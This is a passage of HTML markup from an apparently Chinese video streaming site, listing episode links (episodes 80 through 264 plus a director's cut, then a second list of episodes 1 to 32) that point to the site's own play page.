                    <a title='第80集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=79&bf=0" target= "_blank" class="lBtn" >第80集</a>
                    <a title='第81集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=80&bf=0" target= "_blank" class="lBtn" >第81集</a>
                    <a title='第82集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=81&bf=0" target= "_blank" class="lBtn" >第82集</a>
                    <a title='第83集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=82&bf=0" target= "_blank" class="lBtn" >第83集</a>
                    <a title='第84集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=83&bf=0" target= "_blank" class="lBtn" >第84集</a>
                    <a title='第85集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=84&bf=0" target= "_blank" class="lBtn" >第85集</a>
                    <a title='第86集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=85&bf=0" target= "_blank" class="lBtn" >第86集</a>
                    <a title='第87集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=86&bf=0" target= "_blank" class="lBtn" >第87集</a>
                    <a title='第88集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=87&bf=0" target= "_blank" class="lBtn" >第88集</a>
                    <a title='第89集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=88&bf=0" target= "_blank" class="lBtn" >第89集</a>
                    <a title='第90集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=89&bf=0" target= "_blank" class="lBtn" >第90集</a>
                    <a title='第91集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=90&bf=0" target= "_blank" class="lBtn" >第91集</a>
                    <a title='第92集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=91&bf=0" target= "_blank" class="lBtn" >第92集</a>
                    <a title='第93集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=92&bf=0" target= "_blank" class="lBtn" >第93集</a>
                    <a title='第94集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=93&bf=0" target= "_blank" class="lBtn" >第94集</a>
                    <a title='第95集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=94&bf=0" target= "_blank" class="lBtn" >第95集</a>
                    <a title='第96集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=95&bf=0" target= "_blank" class="lBtn" >第96集</a>
                    <a title='第97集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=96&bf=0" target= "_blank" class="lBtn" >第97集</a>
                    <a title='第98集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=97&bf=0" target= "_blank" class="lBtn" >第98集</a>
                    <a title='第99集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=98&bf=0" target= "_blank" class="lBtn" >第99集</a>
                    <a title='第100集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=99&bf=0" target= "_blank" class="lBtn" >第100集</a>
                    <a title='第101集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=100&bf=0" target= "_blank" class="lBtn" >第101集</a>
                    <a title='第102集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=101&bf=0" target= "_blank" class="lBtn" >第102集</a>
                    <a title='第103集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=102&bf=0" target= "_blank" class="lBtn" >第103集</a>
                    <a title='第104集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=103&bf=0" target= "_blank" class="lBtn" >第104集</a>
                    <a title='第105集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=104&bf=0" target= "_blank" class="lBtn" >第105集</a>
                    <a title='第106集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=105&bf=0" target= "_blank" class="lBtn" >第106集</a>
                    <a title='第107集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=106&bf=0" target= "_blank" class="lBtn" >第107集</a>
                    <a title='第108集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=107&bf=0" target= "_blank" class="lBtn" >第108集</a>
                    <a title='第109集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=108&bf=0" target= "_blank" class="lBtn" >第109集</a>
                    <a title='第110集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=109&bf=0" target= "_blank" class="lBtn" >第110集</a>
                    <a title='第111集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=110&bf=0" target= "_blank" class="lBtn" >第111集</a>
                    <a title='第112集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=111&bf=0" target= "_blank" class="lBtn" >第112集</a>
                    <a title='第113集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=112&bf=0" target= "_blank" class="lBtn" >第113集</a>
                    <a title='第114集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=113&bf=0" target= "_blank" class="lBtn" >第114集</a>
                    <a title='第115集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=114&bf=0" target= "_blank" class="lBtn" >第115集</a>
                    <a title='第116集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=115&bf=0" target= "_blank" class="lBtn" >第116集</a>
                    <a title='第117集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=116&bf=0" target= "_blank" class="lBtn" >第117集</a>
                    <a title='第118集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=117&bf=0" target= "_blank" class="lBtn" >第118集</a>
                    <a title='第119集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=118&bf=0" target= "_blank" class="lBtn" >第119集</a>
                    <a title='第120集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=119&bf=0" target= "_blank" class="lBtn" >第120集</a>
                    <a title='第121集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=120&bf=0" target= "_blank" class="lBtn" >第121集</a>
                    <a title='第122集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=121&bf=0" target= "_blank" class="lBtn" >第122集</a>
                    <a title='第123集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=122&bf=0" target= "_blank" class="lBtn" >第123集</a>
                    <a title='第124集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=123&bf=0" target= "_blank" class="lBtn" >第124集</a>
                    <a title='第125集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=124&bf=0" target= "_blank" class="lBtn" >第125集</a>
                    <a title='第126集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=125&bf=0" target= "_blank" class="lBtn" >第126集</a>
                    <a title='第127集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=126&bf=0" target= "_blank" class="lBtn" >第127集</a>
                    <a title='第128集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=127&bf=0" target= "_blank" class="lBtn" >第128集</a>
                    <a title='第129集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=128&bf=0" target= "_blank" class="lBtn" >第129集</a>
                    <a title='第130集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=129&bf=0" target= "_blank" class="lBtn" >第130集</a>
                    <a title='第131集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=130&bf=0" target= "_blank" class="lBtn" >第131集</a>
                    <a title='第132集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=131&bf=0" target= "_blank" class="lBtn" >第132集</a>
                    <a title='第133集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=132&bf=0" target= "_blank" class="lBtn" >第133集</a>
                    <a title='第134集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=133&bf=0" target= "_blank" class="lBtn" >第134集</a>
                    <a title='第135集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=134&bf=0" target= "_blank" class="lBtn" >第135集</a>
                    <a title='第136集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=135&bf=0" target= "_blank" class="lBtn" >第136集</a>
                    <a title='第137集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=136&bf=0" target= "_blank" class="lBtn" >第137集</a>
                    <a title='第138集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=137&bf=0" target= "_blank" class="lBtn" >第138集</a>
                    <a title='第139集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=138&bf=0" target= "_blank" class="lBtn" >第139集</a>
                    <a title='第140集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=139&bf=0" target= "_blank" class="lBtn" >第140集</a>
                    <a title='第141集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=140&bf=0" target= "_blank" class="lBtn" >第141集</a>
                    <a title='第142集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=141&bf=0" target= "_blank" class="lBtn" >第142集</a>
                    <a title='第143集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=142&bf=0" target= "_blank" class="lBtn" >第143集</a>
                    <a title='第144集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=143&bf=0" target= "_blank" class="lBtn" >第144集</a>
                    <a title='第145集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=144&bf=0" target= "_blank" class="lBtn" >第145集</a>
                    <a title='第146集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=145&bf=0" target= "_blank" class="lBtn" >第146集</a>
                    <a title='第147集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=146&bf=0" target= "_blank" class="lBtn" >第147集</a>
                    <a title='第148集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=147&bf=0" target= "_blank" class="lBtn" >第148集</a>
                    <a title='第149集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=148&bf=0" target= "_blank" class="lBtn" >第149集</a>
                    <a title='第150集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=149&bf=0" target= "_blank" class="lBtn" >第150集</a>
                    <a title='第151集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=150&bf=0" target= "_blank" class="lBtn" >第151集</a>
                    <a title='第152集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=151&bf=0" target= "_blank" class="lBtn" >第152集</a>
                    <a title='第153集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=152&bf=0" target= "_blank" class="lBtn" >第153集</a>
                    <a title='第154集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=153&bf=0" target= "_blank" class="lBtn" >第154集</a>
                    <a title='第155集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=154&bf=0" target= "_blank" class="lBtn" >第155集</a>
                    <a title='第156集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=155&bf=0" target= "_blank" class="lBtn" >第156集</a>
                    <a title='第157集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=156&bf=0" target= "_blank" class="lBtn" >第157集</a>
                    <a title='第158集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=157&bf=0" target= "_blank" class="lBtn" >第158集</a>
                    <a title='第159集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=158&bf=0" target= "_blank" class="lBtn" >第159集</a>
                    <a title='第160集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=159&bf=0" target= "_blank" class="lBtn" >第160集</a>
                    <a title='第161集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=160&bf=0" target= "_blank" class="lBtn" >第161集</a>
                    <a title='第162集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=161&bf=0" target= "_blank" class="lBtn" >第162集</a>
                    <a title='第163集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=162&bf=0" target= "_blank" class="lBtn" >第163集</a>
                    <a title='第164集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=163&bf=0" target= "_blank" class="lBtn" >第164集</a>
                    <a title='第165集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=164&bf=0" target= "_blank" class="lBtn" >第165集</a>
                    <a title='第166集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=165&bf=0" target= "_blank" class="lBtn" >第166集</a>
                    <a title='第167集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=166&bf=0" target= "_blank" class="lBtn" >第167集</a>
                    <a title='第168集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=167&bf=0" target= "_blank" class="lBtn" >第168集</a>
                    <a title='第169集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=168&bf=0" target= "_blank" class="lBtn" >第169集</a>
                    <a title='第170集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=169&bf=0" target= "_blank" class="lBtn" >第170集</a>
                    <a title='第171集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=170&bf=0" target= "_blank" class="lBtn" >第171集</a>
                    <a title='第172集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=171&bf=0" target= "_blank" class="lBtn" >第172集</a>
                    <a title='第173集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=172&bf=0" target= "_blank" class="lBtn" >第173集</a>
                    <a title='第174集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=173&bf=0" target= "_blank" class="lBtn" >第174集</a>
                    <a title='第175集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=174&bf=0" target= "_blank" class="lBtn" >第175集</a>
                    <a title='第176集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=175&bf=0" target= "_blank" class="lBtn" >第176集</a>
                    <a title='第177集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=176&bf=0" target= "_blank" class="lBtn" >第177集</a>
                    <a title='第178集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=177&bf=0" target= "_blank" class="lBtn" >第178集</a>
                    <a title='第179集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=178&bf=0" target= "_blank" class="lBtn" >第179集</a>
                    <a title='第180集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=179&bf=0" target= "_blank" class="lBtn" >第180集</a>
                    <a title='第181集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=180&bf=0" target= "_blank" class="lBtn" >第181集</a>
                    <a title='第182集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=181&bf=0" target= "_blank" class="lBtn" >第182集</a>
                    <a title='第183集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=182&bf=0" target= "_blank" class="lBtn" >第183集</a>
                    <a title='第184集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=183&bf=0" target= "_blank" class="lBtn" >第184集</a>
                    <a title='第185集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=184&bf=0" target= "_blank" class="lBtn" >第185集</a>
                    <a title='第186集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=185&bf=0" target= "_blank" class="lBtn" >第186集</a>
                    <a title='第187集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=186&bf=0" target= "_blank" class="lBtn" >第187集</a>
                    <a title='第188集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=187&bf=0" target= "_blank" class="lBtn" >第188集</a>
                    <a title='第189集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=188&bf=0" target= "_blank" class="lBtn" >第189集</a>
                    <a title='第190集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=189&bf=0" target= "_blank" class="lBtn" >第190集</a>
                    <a title='第191集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=190&bf=0" target= "_blank" class="lBtn" >第191集</a>
                    <a title='第192集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=191&bf=0" target= "_blank" class="lBtn" >第192集</a>
                    <a title='第193集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=192&bf=0" target= "_blank" class="lBtn" >第193集</a>
                    <a title='第194集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=193&bf=0" target= "_blank" class="lBtn" >第194集</a>
                    <a title='第195集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=194&bf=0" target= "_blank" class="lBtn" >第195集</a>
                    <a title='第196集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=195&bf=0" target= "_blank" class="lBtn" >第196集</a>
                    <a title='第197集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=196&bf=0" target= "_blank" class="lBtn" >第197集</a>
                    <a title='第198集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=197&bf=0" target= "_blank" class="lBtn" >第198集</a>
                    <a title='第199集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=198&bf=0" target= "_blank" class="lBtn" >第199集</a>
                    <a title='第200集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=199&bf=0" target= "_blank" class="lBtn" >第200集</a>
                    <a title='第201集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=200&bf=0" target= "_blank" class="lBtn" >第201集</a>
                    <a title='第202集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=201&bf=0" target= "_blank" class="lBtn" >第202集</a>
                    <a title='第203集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=202&bf=0" target= "_blank" class="lBtn" >第203集</a>
                    <a title='第204集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=203&bf=0" target= "_blank" class="lBtn" >第204集</a>
                    <a title='第205集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=204&bf=0" target= "_blank" class="lBtn" >第205集</a>
                    <a title='第206集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=205&bf=0" target= "_blank" class="lBtn" >第206集</a>
                    <a title='第207集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=206&bf=0" target= "_blank" class="lBtn" >第207集</a>
                    <a title='第208集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=207&bf=0" target= "_blank" class="lBtn" >第208集</a>
                    <a title='第209集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=208&bf=0" target= "_blank" class="lBtn" >第209集</a>
                    <a title='第210集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=209&bf=0" target= "_blank" class="lBtn" >第210集</a>
                    <a title='第211集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=210&bf=0" target= "_blank" class="lBtn" >第211集</a>
                    <a title='第212集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=211&bf=0" target= "_blank" class="lBtn" >第212集</a>
                    <a title='第213集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=212&bf=0" target= "_blank" class="lBtn" >第213集</a>
                    <a title='第214集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=213&bf=0" target= "_blank" class="lBtn" >第214集</a>
                    <a title='第215集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=214&bf=0" target= "_blank" class="lBtn" >第215集</a>
                    <a title='第216集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=215&bf=0" target= "_blank" class="lBtn" >第216集</a>
                    <a title='第217集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=216&bf=0" target= "_blank" class="lBtn" >第217集</a>
                    <a title='第218集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=217&bf=0" target= "_blank" class="lBtn" >第218集</a>
                    <a title='第219集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=218&bf=0" target= "_blank" class="lBtn" >第219集</a>
                    <a title='第220集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=219&bf=0" target= "_blank" class="lBtn" >第220集</a>
                    <a title='第221集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=220&bf=0" target= "_blank" class="lBtn" >第221集</a>
                    <a title='第222集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=221&bf=0" target= "_blank" class="lBtn" >第222集</a>
                    <a title='第223集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=222&bf=0" target= "_blank" class="lBtn" >第223集</a>
                    <a title='第224集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=223&bf=0" target= "_blank" class="lBtn" >第224集</a>
                    <a title='第225集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=224&bf=0" target= "_blank" class="lBtn" >第225集</a>
                    <a title='第226集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=225&bf=0" target= "_blank" class="lBtn" >第226集</a>
                    <a title='第227集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=226&bf=0" target= "_blank" class="lBtn" >第227集</a>
                    <a title='第228集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=227&bf=0" target= "_blank" class="lBtn" >第228集</a>
                    <a title='第229集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=228&bf=0" target= "_blank" class="lBtn" >第229集</a>
                    <a title='第230集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=229&bf=0" target= "_blank" class="lBtn" >第230集</a>
                    <a title='第231集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=230&bf=0" target= "_blank" class="lBtn" >第231集</a>
                    <a title='第232集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=231&bf=0" target= "_blank" class="lBtn" >第232集</a>
                    <a title='第233集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=232&bf=0" target= "_blank" class="lBtn" >第233集</a>
                    <a title='第234集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=233&bf=0" target= "_blank" class="lBtn" >第234集</a>
                    <a title='第235集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=234&bf=0" target= "_blank" class="lBtn" >第235集</a>
                    <a title='第236集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=235&bf=0" target= "_blank" class="lBtn" >第236集</a>
                    <a title='第237集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=236&bf=0" target= "_blank" class="lBtn" >第237集</a>
                    <a title='第238集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=237&bf=0" target= "_blank" class="lBtn" >第238集</a>
                    <a title='第239集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=238&bf=0" target= "_blank" class="lBtn" >第239集</a>
                    <a title='第240集下' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=239&bf=0" target= "_blank" class="lBtn" >第240集下</a>
                    <a title='第240集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=240&bf=0" target= "_blank" class="lBtn" >第240集</a>
                    <a title='第241集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=241&bf=0" target= "_blank" class="lBtn" >第241集</a>
                    <a title='第242集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=242&bf=0" target= "_blank" class="lBtn" >第242集</a>
                    <a title='第243集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=243&bf=0" target= "_blank" class="lBtn" >第243集</a>
                    <a title='第244集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=244&bf=0" target= "_blank" class="lBtn" >第244集</a>
                    <a title='第245集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=245&bf=0" target= "_blank" class="lBtn" >第245集</a>
                    <a title='第246集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=246&bf=0" target= "_blank" class="lBtn" >第246集</a>
                    <a title='第247集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=247&bf=0" target= "_blank" class="lBtn" >第247集</a>
                    <a title='第248集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=248&bf=0" target= "_blank" class="lBtn" >第248集</a>
                    <a title='第249集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=249&bf=0" target= "_blank" class="lBtn" >第249集</a>
                    <a title='第250集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=250&bf=0" target= "_blank" class="lBtn" >第250集</a>
                    <a title='第251集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=251&bf=0" target= "_blank" class="lBtn" >第251集</a>
                    <a title='第252集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=252&bf=0" target= "_blank" class="lBtn" >第252集</a>
                    <a title='第253集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=253&bf=0" target= "_blank" class="lBtn" >第253集</a>
                    <a title='第254集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=254&bf=0" target= "_blank" class="lBtn" >第254集</a>
                    <a title='第255集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=255&bf=0" target= "_blank" class="lBtn" >第255集</a>
                    <a title='第256集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=256&bf=0" target= "_blank" class="lBtn" >第256集</a>
                    <a title='第257集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=257&bf=0" target= "_blank" class="lBtn" >第257集</a>
                    <a title='第258话' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=258&bf=0" target= "_blank" class="lBtn" >第258话</a>
                    <a title='第259集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=259&bf=0" target= "_blank" class="lBtn" >第259集</a>
                    <a title='第260集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=260&bf=0" target= "_blank" class="lBtn" >第260集</a>
                    <a title='第261集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=261&bf=0" target= "_blank" class="lBtn" >第261集</a>
                    <a title='第262集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=262&bf=0" target= "_blank" class="lBtn" >第262集</a>
                    <a title='第263集' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=263&bf=0" target= "_blank" class="lBtn" >第263集</a>
                    <a title='第264集完结' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=264&bf=0" target= "_blank" class="lBtn" >第264集完结</a>
                    <a title='导演剪辑版' href= "/e/DownSys/play/?classid=20&id=10265&pathid1=265&bf=0" target= "_blank" class="lBtn" >导演剪辑版</a>
          </div>

<div class="widget box row"><h3>播放地址（无需安装插件）</h3>
          <a title='第01集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=0&bf=1" target= "_blank" class="lBtn" >第01集</a>
                    <a title='第02集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=1&bf=1" target= "_blank" class="lBtn" >第02集</a>
                    <a title='第03集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=2&bf=1" target= "_blank" class="lBtn" >第03集</a>
                    <a title='第04集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=3&bf=1" target= "_blank" class="lBtn" >第04集</a>
                    <a title='第05集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=4&bf=1" target= "_blank" class="lBtn" >第05集</a>
                    <a title='第06集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=5&bf=1" target= "_blank" class="lBtn" >第06集</a>
                    <a title='第07集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=6&bf=1" target= "_blank" class="lBtn" >第07集</a>
                    <a title='第08集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=7&bf=1" target= "_blank" class="lBtn" >第08集</a>
                    <a title='第09集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=8&bf=1" target= "_blank" class="lBtn" >第09集</a>
                    <a title='第10集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=9&bf=1" target= "_blank" class="lBtn" >第10集</a>
                    <a title='第11集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=10&bf=1" target= "_blank" class="lBtn" >第11集</a>
                    <a title='第12集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=11&bf=1" target= "_blank" class="lBtn" >第12集</a>
                    <a title='第13集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=12&bf=1" target= "_blank" class="lBtn" >第13集</a>
                    <a title='第14集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=13&bf=1" target= "_blank" class="lBtn" >第14集</a>
                    <a title='第15集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=14&bf=1" target= "_blank" class="lBtn" >第15集</a>
                    <a title='第16集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=15&bf=1" target= "_blank" class="lBtn" >第16集</a>
                    <a title='第17集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=16&bf=1" target= "_blank" class="lBtn" >第17集</a>
                    <a title='第18集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=17&bf=1" target= "_blank" class="lBtn" >第18集</a>
                    <a title='第19集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=18&bf=1" target= "_blank" class="lBtn" >第19集</a>
                    <a title='第20集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=19&bf=1" target= "_blank" class="lBtn" >第20集</a>
                    <a title='第21集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=20&bf=1" target= "_blank" class="lBtn" >第21集</a>
                    <a title='第22集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=21&bf=1" target= "_blank" class="lBtn" >第22集</a>
                    <a title='第23集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=22&bf=1" target= "_blank" class="lBtn" >第23集</a>
                    <a title='第24集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=23&bf=1" target= "_blank" class="lBtn" >第24集</a>
                    <a title='第25集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=24&bf=1" target= "_blank" class="lBtn" >第25集</a>
                    <a title='第26集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=25&bf=1" target= "_blank" class="lBtn" >第26集</a>
                    <a title='第27集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=26&bf=1" target= "_blank" class="lBtn" >第27集</a>
                    <a title='第28集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=27&bf=1" target= "_blank" class="lBtn" >第28集</a>
                    <a title='第29集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=28&bf=1" target= "_blank" class="lBtn" >第29集</a>
                    <a title='第30集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=29&bf=1" target= "_blank" class="lBtn" >第30集</a>
                    <a title='第31集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=30&bf=1" target= "_blank" class="lBtn" >第31集</a>
                    <a title='第32集' href= "/e/DownSys/play/?classid=20&id=10265&pathid2=31&bf=1" target= "_blank" class="lBtn" >第32集</a>
